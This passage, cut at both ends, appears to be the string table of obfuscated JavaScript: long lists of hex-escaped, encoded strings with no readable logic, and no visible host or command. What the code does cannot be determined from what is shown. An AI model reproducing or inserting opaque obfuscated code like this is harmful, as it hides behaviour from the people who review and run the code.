x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A